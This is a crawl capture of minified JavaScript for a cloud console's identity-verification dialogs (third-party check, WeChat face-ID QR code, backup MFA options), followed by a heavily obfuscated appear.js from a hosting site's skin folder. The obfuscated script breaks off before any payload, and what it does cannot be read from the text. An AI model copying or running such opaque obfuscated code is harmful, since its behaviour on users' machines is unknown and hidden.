'+e.state.skipActionText+'\u4e3a\u654f\u611f\u64cd\u4f5c\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002<br/>\u60a8\u7684\u8d26\u53f7\u88ab\u8981\u6c42\u8fdb\u884c\u81ea\u5b9a\u4e49\u8eab\u4efd\u9a8c\u8bc1\uff0c\u8bf7\u524d\u5f80\u7b2c\u4e09\u65b9\u8eab\u4efd\u6821\u9a8c\u9875\u9762\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1\u6216 <a class="J-skipCurAction"  href="javascript:;">\u8df3\u8fc7\u9a8c\u8bc1</a> \u6682\u4e0d'+e.state.skipActionText+'\u3002\n            </div>\n\n            <div class="su-tip-info" style="display:'+(e.state.enableSkipCurAction?"none":"")+'">\n                '+a("\u60a8\u7684\u8d26\u53f7\u88ab\u8981\u6c42\u8fdb\u884c\u81ea\u5b9a\u4e49\u8eab\u4efd\u9a8c\u8bc1\uff0c\u8bf7\u524d\u5f80\u7b2c\u4e09\u65b9\u8eab\u4efd\u6821\u9a8c\u9875\u9762\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1")+'\n            </div>\n\n            <div class="su-su-tip-info-label">\n                <em>'+a("\u8bbf\u95ee\u5730\u5740")+"</em>\n                <span>"+o.htmlEncode(e.state.verifyUrl)+"</span>\n            </div>\n            "}),$(".third-party-verify").width(400).find(".J-cmd").css({marginLeft:"5px"}),$(".third-party-verify .J-skipCurAction").off().on("click",function(){e.state.skipCurActionCallback()}),this.center()},center:function(){var e=i.$dialog._getBox(),t=e.find(".J-container"),n=$(window).height()-t.height(),r=$(window).width()-t.width();return t.css({top:n/2,left:r/2}),e},openVerifyPage:function(){this.window=window.open(this.state.verifyUrl)},showErrorDialog:function(){var e=this;i.show({buttons:[{name:a("\u91cd\u65b0\u9a8c\u8bc1"),callback:function(){i.hide(),e.openVerifyPage(),e.showVerifyDialog()}},{name:e.state.enableSkipCurAction?"\u6682\u4e0d"+e.state.skipActionText:a("\u53d6\u6d88"),callback:function(){e.state.enableSkipCurAction?e.state.skipCurActionCallback():i.hide()},className:"c-btn-hole"}],defaultHideCallback:function(){e.state.defaultHideCallback()},rootClass:"su-qr-dialog third-party-verify",content:'\n            <div class="su-dialog-confirm-icon"><i class="su-dialog-icon-error"></i></div>\n            <div class="su-dialog-confirm-con">\n                <div class="su-dialog-confirm-tit">\n                    '+a("\u672a\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1")+'\n                </div>\n                <div class="su-dialog-confirm-txt">\n                    '+a("\u60a8\u5728\u7b2c\u4e09\u65b9\u8eab\u4efd\u6821\u9a8c\u9875\u9762\u672a\u901a\u8fc7\u8eab\u4efd\u9a8c\u8bc1\u3002\u60a8\u53ef\u4ee5\u70b9\u51fb\u300c\u91cd\u65b0\u9a8c\u8bc1\u300d\u5c1d\u8bd5\u91cd\u65b0\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002")+"\n                </div>\n            </div>\n            "}),$(".third-party-verify").width(400).find(".J-cmd").css({marginLeft:"5px"}),this.center()},verify:function(){var e=this;this.state.verifying||(this.state.verifying=!0,e.window&&(e.window.close(),e.window=null),r.check({type:r.MFA_TYPE.ThirdParty,api:this.state.verifyApi,code:e.state.verifyToken}).then(function(t){e.state.verifying=!1,i.hide(),e.state.verifySuccess(t)},function(t){e.state.verifying=!1,i.hide(),e.showErrorDialog()}))}}},qdy7:function(e,t,n){"use strict";var r=n("m3Kt"),i=n("pET3"),o=n("RASf"),a=n("+cXR").capi;e.exports={render:function(e){this.state=e,this.state.name=o.htmlEncode(e.name);var t=this;i.show({rootClass:"su-qr-dialog",defaultHideCallback:function(){e.defaultHideCallback()},content:'\n            <div class="su-tip-info" style="visibility:hidden; height:0px; padding: 0px">\n                \u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u4f7f\u7528\u5fae\u4fe1\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\n            </div>\n            <div class="su-qrcode-img J-faceQrcodeArea">\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="su-qrcode-img-btn J-refreshQrcode" style="display: none;">\u5237\u65b0\u4e8c\u7ef4\u7801</div>\n\t\t\t\t\t\t<div class="su-qrcode-result">\u8bf7 '+t.state.name+' \u4f7f\u7528\u5fae\u4fe1\u626b\u7801\u9a8c\u8bc1\u8eab\u4efd</div>\n\t\t\t\t\t\t<div class="su-qrcode-result error J-qrcodeErrTip" style="display: none">\n\t\t\t\t\t\t\t\t<i class="su-qrcode-icon-status2"></i>\n\t\t\t\t\t\t\t\t<span>\u4e8c\u7ef4\u7801\u5df2\u8fc7\u671f\uff0c\u8bf7\u70b9\u51fb\u5237\u65b0</span>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div class="c-dialog-ft J-mfaBackupEntry"></div>\n            '}),this.initVars(),this.bindEvents(),t.showQrcode(e.verifyToken)},initVars:function(){this.$dialog=i.$dialog._getBox(),this.$refeshBtn=this.$dialog.find(".J-refreshQrcode"),this.$qrcodeErrTip=this.$dialog.find(".J-qrcodeErrTip")},bindEvents:function(){var e=this;this.$refeshBtn.on("click",function(){e.getVerifyFaceToken(),e.$qrcodeErrTip.hide(),e.$refeshBtn.hide()})},showQrcode:function(e){var t=$(".J-faceQrcodeArea"),n=this;if(t.length){var r={scene:e,page:"pages/verify-mp/verify-mp"},i="https://"+location.hostname+"/wechat/genQrImg?"+$.param(r);t.html('<img width=160 height=160 class="J-qrcodeImg"/>');var o=t.find(".J-qrcodeImg"),a=0,s=1,u=function(){a<s?(a++,o.attr("src",i+"&t="+(new Date).getTime())):o.off("error")};o.on("error",u),o.attr("src",i),n.stopQueryQrcodeStatus(),n.queryInterval=setInterval(function(){return n.$dialog.is(":visible")?void n.queryQrcodeStatus(e):void n.stopQueryQrcodeStatus()},3e3)}},stopQueryQrcodeStatus:function(){this.queryInterval&&(clearInterval(this.queryInterval),this.queryInterval=0)},queryQrcodeStatus:function(e){var t=this;t.isQueryingStatus||(t.isQueryingStatus=!0,a.request({serviceType:"cam",cmd:"DetectState",data:{FaceIdToken:e,Version:"2019-01-16"},version:3,withClientIP:1,withClientUA:1}).then(function(e){switch(t.isQueryingStatus=!1,e.Status){case 3:return t.verify()}},function(e){t.isQueryingStatus=!1,"ResourceUnavailable.TokenExpires"==e.code&&(t.$qrcodeErrTip.show().find("span").text("\u4e8c\u7ef4\u7801\u5df2\u8fc7\u671f\uff0c\u8bf7\u70b9\u51fb\u5237\u65b0"),t.stopQueryQrcodeStatus(),t.$refeshBtn.show())}))},getVerifyFaceToken:function(){var e=this;a.request({serviceType:"cam",cmd:"DetectAuth",data:{UseAuthInfo:1,Type:e.state.isUseBackup?"secondValid":"actionMfa",Version:"2019-01-16"},withSkey:1,version:3,withClientIP:!0,withClientUA:!0}).then(function(t){e.showQrcode(t.Token)},function(){e.$qrcodeErrTip.show().find("span").text("\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u70b9\u51fb\u5237\u65b0\u91cd\u8bd5")})},verify:function(){var e=this,t=e.state.verifyToken;e.stopQueryQrcodeStatus(),this.state.verifying||(this.state.verifying=!0,r.check({type:r.MFA_TYPE.FaceId,api:this.state.verifyApi,code:t}).then(function(t){i.hide(),e.state.verifySuccess(t)},function(t){e.state.verifying=!1}))},cancel:function(){this.state.verifyCancel()}}},Ar9Z:function(e,t,n){"use strict";var r=n("RASf");n("U/wD");var i=r.__,o=["FaceId","Token","Stoken","Wechat","Phone"],a={FaceId:i("\u4eba\u8138\u8bc6\u522b"),Token:i("\u786c\u4ef6MFA"),Stoken:i("\u865a\u62dfMFA"),Wechat:i("\u5fae\u4fe1\u626b\u7801"),Phone:i("\u624b\u673a\u9a8c\u8bc1\u7801")},s={Phone:1,Token:2,Stoken:4,Wechat:16,FaceId:64};e.exports={render:function(e,t){var n=t.backupValidator,r=t.isUseBackup,s=n.exsitEnableType,u=['<a style="margin:0 5px" href="javascript:;" class="J-useOriginalValidator">&lt;&lt;'+i("\u8fd4\u56de")+"</a> |"];o.forEach(function(e){n[e]&&1==n[e].CanAuth&&u.push('<a style="margin:0 5px" href="javascript:;" class="J-validator" data-type="'+e+'">'+a[e]+"</a> |")}),s?r?e.html('\n\t\t\t\t\t\t<div style="text-align:center;">\n\t\t\t\t\t\t\t'+u.join("")+'\n\t\t\t\t\t\t\t<a style="margin:0 5px" href="'+t.skipMFAUrl+'" target="_blank">'+i("\u4eba\u5de5\u7533\u8bc9")+"</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t"):e.html('\n\t\t\t\t\t\t<div style="text-align:center;">\n\t\t\t\t\t\t\t<a href="javascript:;" class="J-otherValidator">'+i("\u4f7f\u7528\u5907\u9009\u6821\u9a8c\u65b9\u5f0f")+'&gt;&gt;</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t<div style="text-align:center;display:none">\n\t\t\t\t\t\t\t'+u.join("")+'\n\t\t\t\t\t\t\t<a style="margin:0 5px" href="'+t.skipMFAUrl+'" target="_blank">'+i("\u4eba\u5de5\u7533\u8bc9")+"</a>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t\t"):e.html('<a href="'+t.skipMFAUrl+'" target="_blank">'+i("\u4f7f\u7528\u5907\u9009\u6821\u9a8c\u65b9\u5f0f")+"</a>"),this.bindEvents(e,t)},bindEvents:function(e,t){e.find(".J-otherValidator").off().on("click",function(){$(this).parent().hide().next("div").show()}),e.find(".J-useOriginalValidator").off().on("click",function(){t.useOriginalValidator()}),e.find(".J-validator").off().on("click",function(){var e=$(this).attr("data-type");t.useBackupValidator(s[e])})}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.suteidc.com/skin/ZdsjuP1/js/appear.js
body_size: 14240
content:
var version_='jsjiami.com.v7';(function(_0x310820,_0xd15eee,_0x5c5b75,_0x360940,_0x1ecce,_0x37e164,_0x13e24b){return _0x310820=_0x310820>>0x1,_0x37e164='hs',_0x13e24b='hs',function(_0x224792,_0x3247a0,_0x5a4f87,_0x2e42f9,_0x5bf5ef){var _0x1ad875=_0x1dfb;_0x2e42f9='tfi',_0x37e164=_0x2e42f9+_0x37e164,_0x5bf5ef='up',_0x13e24b+=_0x5bf5ef,_0x37e164=_0x5a4f87(_0x37e164),_0x13e24b=_0x5a4f87(_0x13e24b),_0x5a4f87=0x0;var _0x2ef2e8=_0x224792();while(!![]&&--_0x360940+_0x3247a0){try{_0x2e42f9=-parseInt(_0x1ad875(0x1a8,'\x4f\x37\x32\x33'))/0x1*(-parseInt(_0x1ad875(0x169,'\x71\x2a\x32\x52'))/0x2)+-parseInt(_0x1ad875(0x105,'\x47\x54\x51\x28'))/0x3*(parseInt(_0x1ad875(0x1c9,'\x39\x4f\x41\x34'))/0x4)+parseInt(_0x1ad875(0xd5,'\x34\x77\x77\x31'))/0x5+parseInt(_0x1ad875(0xed,'\x79\x69\x36\x6c'))/0x6+parseInt(_0x1ad875(0x1d2,'\x34\x72\x4c\x64'))/0x7+-parseInt(_0x1ad875(0x139,'\x23\x6b\x7a\x43'))/0x8*(-parseInt(_0x1ad875(0x11b,'\x4f\x37\x32\x33'))/0x9)+-parseInt(_0x1ad875(0xe2,'\x4b\x61\x46\x61'))/0xa*(parseInt(_0x1ad875(0x1e4,'\x6b\x37\x5e\x71'))/0xb);}catch(_0x2c6880){_0x2e42f9=_0x5a4f87;}finally{_0x5bf5ef=_0x2ef2e8[_0x37e164]();if(_0x310820<=_0x360940)_0x5a4f87?_0x1ecce?_0x2e42f9=_0x5bf5ef:_0x1ecce=_0x5bf5ef:_0x5a4f87=_0x5bf5ef;else{if(_0x5a4f87==_0x1ecce['replace'](/[bVkMNpWnXyJeEFLHUArI=]/g,'')){if(_0x2e42f9===_0x3247a0){_0x2ef2e8['un'+_0x37e164](_0x5bf5ef);break;}_0x2ef2e8[_0x13e24b](_0x5bf5ef);}}}}}(_0x5c5b75,_0xd15eee,function(_0x184e13,_0x2fe5c2,_0x764025,_0x433c9d,_0x4e858e,_0x34f42a,_0x575380){return _0x2fe5c2='\x73\x70\x6c\x69\x74',_0x184e13=arguments[0x0],_0x184e13=_0x184e13[_0x2fe5c2](''),_0x764025='\x72\x65\x76\x65\x72\x73\x65',_0x184e13=_0x184e13[_0x764025]('\x76'),_0x433c9d='\x6a\x6f\x69\x6e',(0x130ed2,_0x184e13[_0x433c9d](''));});}(0x180,0x6c76d,_0x37aa,0xc2),_0x37aa)&&(version_=_0x37aa);function _0x1dfb(_0x4024f7,_0xe85316){var _0x6824ba=_0x37aa();return _0x1dfb=function(_0x45ba09,_0x1a06e3){_0x45ba09=_0x45ba09-0xd1;var _0x722700=_0x6824ba[_0x45ba09];if(_0x1dfb['\x56\x77\x47\x42\x41\x76']===undefined){var _0x3459b2=function(_0x104efe){var _0x5ef599='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x14ea84='',_0x565adb='',_0x1befde=_0x14ea84+_0x3459b2;for(var _0x4bdd58=0x0,_0x2c6d6a,_0x3c5d4e,_0x211bdb=0x0;_0x3c5d4e=_0x104efe['\x63\x68\x61\x72\x41\x74'](_0x211bdb++);~_0x3c5d4e&&(_0x2c6d6a=_0x4bdd58%0x4?_0x2c6d6a*0x40+_0x3c5d4e:_0x3c5d4e,_0x4bdd58++%0x4)?_0x14ea84+=_0x1befde['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x211bdb+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c6d6a>>(-0x2*_0x4bdd58&0x6)):_0x4bdd58:0x0){_0x3c5d4e=_0x5ef599['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3c5d4e);}for(var _0x457f1e=0x0,_0x5965a1=_0x14ea84['\x6c\x65\x6e\x67\x74\x68'];_0x457f1e<_0x5965a1;_0x457f1e++){_0x565adb+='\x25'+('\x30\x30'+_0x14ea84['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457f1e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x565adb);};var _0x4c8ec9=function(_0x123e5a,_0x8ad120){var _0x58ad22=[],_0x181d79=0x0,_0x2d95a6,_0x3c8ae5='';_0x123e5a=_0x3459b2(_0x123e5a);var _0x58dab2;for(_0x58dab2=0x0;_0x58dab2<0x100;_0x58dab2++){_0x58ad22[_0x58dab2]=_0x58dab2;}for(_0x58dab2=0x0;_0x58dab2<0x100;_0x58dab2++){_0x181d79=(_0x181d79+_0x58ad22[_0x58dab2]+_0x8ad120['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58dab2%_0x8ad120['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x2d95a6=_0x58ad22[_0x58dab2],_0x58ad22[_0x58dab2]=_0x58ad22[_0x181d79],_0x58ad22[_0x181d79]=_0x2d95a6;}_0x58dab2=0x0,_0x181d79=0x0;for(var _0x7d476e=0x0;_0x7d476e<_0x123e5a['\x6c\x65\x6e\x67\x74\x68'];_0x7d476e++){_0x58dab2=(_0x58dab2+0x1)%0x100,_0x181d79=(_0x181d79+_0x58ad22[_0x58dab2])%0x100,_0x2d95a6=_0x58ad22[_0x58dab2],_0x58ad22[_0x58dab2]=_0x58ad22[_0x181d79],_0x58ad22[_0x181d79]=_0x2d95a6,_0x3c8ae5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x123e5a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x7d476e)^_0x58ad22[(_0x58ad22[_0x58dab2]+_0x58ad22[_0x181d79])%0x100]);}return _0x3c8ae5;};_0x1dfb['\x6a\x53\x47\x56\x53\x6d']=_0x4c8ec9,_0x4024f7=arguments,_0x1dfb['\x56\x77\x47\x42\x41\x76']=!![];}var _0x5be8f1=_0x6824ba[0x0],_0x37aa4a=_0x45ba09+_0x5be8f1,_0x1dfbc0=_0x4024f7[_0x37aa4a];if(!_0x1dfbc0){if(_0x1dfb['\x48\x50\x64\x78\x61\x49']===undefined){var _0x193a1e=function(_0x19bf68){this['\x6b\x4a\x5a\x5a\x62\x76']=_0x19bf68,this['\x4f\x78\x71\x79\x54\x46']=[0x1,0x0,0x0],this['\x61\x67\x66\x6f\x50\x53']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x6c\x77\x61\x61\x54\x49']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x57\x53\x43\x41\x73\x45']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x193a1e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x44\x41\x49\x6e\x62']=function(){var _0x34163b=new RegExp(this['\x6c\x77\x61\x61\x54\x49']+this['\x57\x53\x43\x41\x73\x45']),_0x41ccc6=_0x34163b['\x74\x65\x73\x74'](this['\x61\x67\x66\x6f\x50\x53']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4f\x78\x71\x79\x54\x46'][0x1]:--this['\x4f\x78\x71\x79\x54\x46'][0x0];return this['\x58\x45\x6d\x52\x4f\x62'](_0x41ccc6);},_0x193a1e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x58\x45\x6d\x52\x4f\x62']=function(_0x15bcf5){if(!Boolean(~_0x15bcf5))return _0x15bcf5;return this['\x69\x74\x6b\x63\x76\x55'](this['\x6b\x4a\x5a\x5a\x62\x76']);},_0x193a1e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x74\x6b\x63\x76\x55']=function(_0x22e5eb){for(var _0x127227=0x0,_0x576fed=this['\x4f\x78\x71\x79\x54\x46']['\x6c\x65\x6e\x67\x74\x68'];_0x127227<_0x576fed;_0x127227++){this['\x4f\x78\x71\x79\x54\x46']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x576fed=this['\x4f\x78\x71\x79\x54\x46']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22e5eb(this['\x4f\x78\x71\x79\x54\x46'][0x0]);},new _0x193a1e(_0x1dfb)['\x43\x44\x41\x49\x6e\x62'](),_0x1dfb['\x48\x50\x64\x78\x61\x49']=!![];}_0x722700=_0x1dfb['\x6a\x53\x47\x56\x53\x6d'](_0x722700,_0x1a06e3),_0x4024f7[_0x37aa4a]=_0x722700;}else _0x722700=_0x1dfbc0;return _0x722700;},_0x1dfb(_0x4024f7,_0xe85316);}function _0x37aa(){var _0x12540c=(function(){return[version_,'\x4e\x6b\x6a\x62\x41\x62\x73\x6a\x57\x69\x55\x62\x61\x6d\x65\x72\x69\x45\x55\x2e\x46\x4d\x63\x4c\x56\x65\x6f\x49\x6d\x48\x6e\x2e\x56\x45\x76\x79\x70\x37\x4a\x58\x3d\x3d','\x45\x78\x37\x64\x4a\x30\x4e\x64\x50\x47','\x7a\x38\x6f\x68\x42\x6d\x6b\x4e','\x43\x53\x6b\x34\x67\x43\x6b\x4e\x63\x57','\x41\x76\x58\x49','\x67\x38\x6b\x45\x57\x50\x65\x7a\x57\x37\x42\x64\x4c\x43\x6f\x6a\x43\x6d\x6f\x56\x63\x30\x6d','\x57\x36\x56\x63\x4c\x38\x6b\x71\x62\x53\x6b\x48\x57\x50\x69\x4d\x7a\x5a\x6c\x63\x4c\x62\x71','\x76\x5a\x54\x4e\x57\x34\x4c\x43\x57\x51\x70\x64\x4b\x49\x4f','\x57\x51\x50\x62\x57\x51\x7a\x65\x66\x6d\x6b\x64\x6e\x65\x52\x64\x47\x62\x42\x63\x53\x43\x6f\x75','\x77\x58\x6a\x59\x57\x36\x35\x34','\x45\x32\x70\x63\x4a\x43\x6b\x68\x44\x71','\x78\x67\x33\x64\x50\x4e\x68\x64\x4d\x57','\x57\x52\x42\x63\x56\x4a\x65\x6c\x70\x47','\x61\x30\x70\x64\x49\x38\x6f\x4f\x57\x37\x4f','\x77\x5a\x58\x61\x57\x36\x54\x46','\x57\x34\x6c\x64\x53\x38\x6b\x73\x57\x35\x78\x63\x4d\x53\x6b\x2b\x57\x34\x79','\x6c\x43\x6f\x59\x6f\x6d\x6f\x30\x57\x34\x38','\x76\x38\x6f\x7a\x57\x52\x6a\x4e\x6a\x38\x6b\x77','\x78\x38\x6b\x6e\x57\x36\x35\x36\x66\x57','\x43\x31\x74\x64\x4e\x76\x5a\x64\x4d\x59\x6e\x61\x57\x37\x58\x73','\x42\x53\x6b\x4f\x57\x34\x35\x34','\x57\x4f\x62\x79\x67\x62\x5a\x64\x52\x57','\x43\x43\x6b\x42\x45\x6d\x6b\x47\x57\x50\x4c\x4c\x64\x43\x6f\x4c\x57\x50\x43','\x57\x52\x6a\x48\x57\x4f\x53\x6e\x45\x47','\x6e\x73\x5a\x63\x56\x30\x4f\x73','\x57\x35\x4e\x63\x51\x64\x37\x63\x49\x33\x4b','\x74\x53\x6b\x73\x57\x52\x6e\x33\x66\x61','\x57\x51\x78\x63\x53\x43\x6f\x55\x6e\x38\x6f\x57','\x57\x50\x66\x44\x57\x50\x75\x2f\x77\x53\x6f\x6c','\x57\x36\x48\x71\x57\x37\x4a\x64\x4f\x38\x6f\x62','\x63\x38\x6b\x36\x57\x4f\x57\x63\x57\x34\x34','\x74\x64\x5a\x64\x54\x6d\x6f\x48\x74\x47','\x44\x6d\x6b\x79\x57\x52\x4c\x33\x6a\x6d\x6f\x37','\x57\x37\x74\x64\x52\x67\x5a\x63\x50\x72\x37\x63\x56\x57','\x44\x38\x6b\x73\x57\x50\x30\x32\x57\x36\x68\x63\x51\x58\x7a\x78\x62\x6d\x6f\x36\x42\x6d\x6f\x53','\x57\x52\x4c\x36\x62\x47\x64\x64\x56\x61','\x57\x37\x6c\x63\x53\x47\x5a\x63\x4e\x4d\x57','\x57\x51\x35\x48\x57\x52\x74\x64\x4a\x6d\x6f\x45\x57\x35\x38','\x79\x38\x6f\x73\x45\x38\x6b\x39','\x57\x34\x71\x79\x57\x35\x7a\x54\x63\x43\x6b\x6f\x57\x51\x69\x75\x57\x34\x6e\x78\x57\x50\x56\x64\x4e\x61\x4f','\x57\x50\x2f\x63\x4c\x53\x6b\x38\x57\x35\x70\x64\x4f\x68\x30','\x75\x4a\x35\x33\x57\x36\x53','\x57\x37\x4b\x79\x57\x37\x65\x73','\x6d\x6d\x6f\x67\x67\x43\x6b\x61\x57\x50\x39\x4a\x67\x53\x6f\x59','\x57\x4f\x35\x6f\x64\x47\x70\x64\x53\x57\x34','\x57\x51\x52\x63\x50\x49\x5a\x64\x51\x66\x4a\x64\x4a\x77\x6d','\x75\x5a\x74\x64\x55\x38\x6f\x59\x44\x4b\x5a\x64\x4b\x47','\x57\x4f\x4a\x63\x49\x43\x6b\x75\x57\x34\x5a\x64\x4f\x57','\x44\x53\x6f\x70\x79\x53\x6b\x51\x6b\x38\x6b\x50\x57\x4f\x34','\x41\x6d\x6b\x4f\x66\x53\x6b\x2b\x66\x57','\x57\x51\x39\x34\x76\x57\x42\x63\x51\x71','\x74\x53\x6b\x6e\x57\x37\x6a\x46\x63\x71','\x79\x77\x37\x64\x54\x62\x44\x76\x57\x37\x56\x63\x4d\x38\x6b\x69\x76\x53\x6f\x4a\x57\x4f\x62\x41','\x57\x51\x42\x63\x4a\x53\x6b\x32','\x7a\x76\x5a\x64\x4b\x4c\x64\x64\x4e\x57','\x72\x38\x6f\x73\x57\x51\x76\x52\x69\x6d\x6b\x6a\x57\x4f\x46\x63\x4e\x6d\x6f\x66','\x7a\x38\x6f\x74\x57\x51\x35\x52\x69\x61','\x42\x38\x6b\x79\x69\x53\x6b\x36\x6b\x38\x6f\x53\x65\x47','\x57\x51\x64\x64\x51\x43\x6f\x46\x57\x36\x74\x63\x55\x61','\x57\x35\x42\x63\x50\x71\x5a\x64\x51\x31\x71','\x63\x6d\x6b\x4e\x57\x4f\x31\x51\x57\x34\x58\x56','\x70\x53\x6f\x6b\x57\x34\x76\x39\x57\x51\x56\x64\x53\x61','\x45\x59\x74\x63\x4a\x43\x6b\x6f\x79\x57','\x57\x4f\x72\x56\x57\x34\x31\x41\x57\x4f\x43','\x57\x36\x58\x55\x57\x36\x37\x64\x52\x43\x6f\x44','\x57\x36\x69\x71\x57\x37\x61\x45\x77\x57','\x57\x35\x74\x64\x50\x6d\x6b\x44\x57\x35\x33\x63\x4a\x38\x6b\x2b','\x46\x4b\x6a\x73\x69\x59\x57','\x43\x58\x50\x46','\x57\x4f\x46\x63\x51\x38\x6b\x69\x57\x36\x68\x64\x4f\x61','\x44\x75\x74\x64\x4d\x31\x52\x64\x47\x62\x7a\x66\x57\x37\x38','\x57\x36\x44\x41\x57\x50\x68\x63\x56\x43\x6b\x74\x57\x36\x75','\x71\x62\x4a\x63\x55\x6d\x6b\x34\x78\x57','\x68\x38\x6f\x71\x64\x38\x6f\x70\x57\x36\x43','\x57\x36\x31\x56\x57\x37\x4b','\x67\x5a\x4a\x64\x4c\x76\x74\x63\x48\x47','\x76\x43\x6f\x62\x57\x51\x44\x48\x6c\x43\x6b\x78','\x57\x51\x72\x59\x57\x36\x44\x51\x57\x51\x62\x70','\x76\x71\x6e\x67\x69\x38\x6f\x46','\x72\x64\x78\x64\x53\x38\x6f\x30\x43\x4b\x4f','\x57\x35\x46\x63\x55\x64\x52\x63\x52\x75\x61','\x67\x6d\x6b\x51\x57\x4f\x4c\x37\x57\x34\x72\x30','\x46\x38\x6f\x45\x57\x50\x35\x73\x57\x4f\x30','\x42\x53\x6f\x64\x41\x43\x6b\x37','\x62\x48\x42\x64\x4f\x65\x4a\x63\x4e\x71','\x68\x4b\x64\x64\x4d\x6d\x6f\x7a\x57\x37\x57','\x44\x47\x46\x63\x50\x4d\x4a\x64\x49\x47','\x57\x37\x6e\x78\x57\x50\x64\x63\x4a\x71','\x41\x43\x6b\x68\x69\x43\x6b\x74\x61\x47','\x57\x52\x37\x63\x52\x38\x6b\x46\x74\x63\x4b','\x57\x36\x6c\x64\x53\x78\x4e\x63\x53\x48\x70\x63\x53\x57','\x74\x59\x4a\x64\x4c\x38\x6f\x5a\x44\x57','\x57\x36\x64\x64\x4a\x4c\x68\x63\x52\x49\x4f','\x57\x36\x4e\x63\x48\x38\x6b\x6f\x61\x71','\x46\x38\x6b\x4e\x57\x35\x48\x57\x61\x31\x34','\x6d\x61\x4e\x64\x49\x31\x46\x63\x4f\x68\x4a\x63\x55\x75\x46\x64\x4b\x38\x6b\x45','\x6b\x63\x39\x73\x57\x50\x4e\x63\x53\x53\x6b\x7a\x63\x61','\x57\x37\x33\x63\x4c\x63\x74\x64\x48\x4b\x52\x63\x51\x61','\x6f\x68\x70\x64\x4a\x6d\x6f\x69\x57\x36\x75','\x57\x52\x6c\x63\x4e\x71\x30\x43\x6b\x61'].concat((function(){return['\x57\x52\x62\x79\x57\x35\x6c\x64\x56\x38\x6f\x46\x6d\x75\x53','\x57\x35\x66\x69\x57\x37\x56\x64\x55\x53\x6f\x56','\x43\x66\x74\x63\x4b\x43\x6b\x7a\x75\x61','\x71\x77\x6c\x63\x4d\x38\x6b\x41\x72\x66\x57\x61\x74\x57','\x44\x64\x5a\x63\x4c\x76\x56\x64\x4f\x71','\x57\x50\x66\x44\x57\x50\x75\x32\x71\x47','\x76\x59\x39\x5a\x57\x36\x39\x72\x57\x52\x64\x64\x48\x64\x30','\x44\x58\x5a\x64\x53\x38\x6f\x30\x75\x57','\x6a\x43\x6f\x7a\x6f\x53\x6b\x79\x57\x50\x71','\x57\x52\x6c\x64\x49\x43\x6f\x43\x57\x36\x78\x63\x4a\x43\x6b\x73\x78\x43\x6b\x47','\x7a\x38\x6f\x34\x57\x51\x6e\x57\x57\x51\x71','\x57\x50\x56\x63\x54\x43\x6f\x56\x6d\x53\x6f\x30\x6e\x71','\x67\x43\x6b\x73\x57\x50\x57\x59','\x68\x6d\x6f\x63\x62\x4d\x58\x4d','\x57\x37\x6e\x65\x57\x4f\x70\x63\x53\x43\x6b\x43\x57\x37\x6d','\x57\x36\x7a\x47\x57\x36\x4a\x64\x51\x57','\x75\x6d\x6f\x71\x57\x51\x6e\x4c','\x75\x47\x54\x32\x6b\x38\x6f\x73','\x6b\x57\x6c\x64\x47\x66\x43','\x57\x35\x4b\x41\x57\x35\x69\x36\x73\x61','\x57\x37\x66\x58\x57\x37\x64\x64\x4f\x38\x6f\x6c\x6e\x57','\x57\x50\x57\x33\x57\x4f\x74\x64\x55\x5a\x6c\x63\x52\x6d\x6b\x44','\x57\x52\x2f\x64\x54\x38\x6f\x31\x57\x37\x64\x63\x4e\x57','\x74\x49\x42\x63\x50\x6d\x6b\x32\x79\x47','\x73\x53\x6b\x63\x57\x52\x39\x2f\x61\x61','\x57\x51\x78\x63\x4f\x53\x6b\x49\x72\x73\x61','\x66\x57\x52\x63\x49\x57\x46\x63\x4f\x57','\x57\x51\x58\x49\x57\x52\x43','\x57\x52\x54\x43\x63\x47\x4a\x64\x55\x47','\x76\x4d\x78\x63\x52\x43\x6b\x6e\x78\x75\x79','\x63\x53\x6f\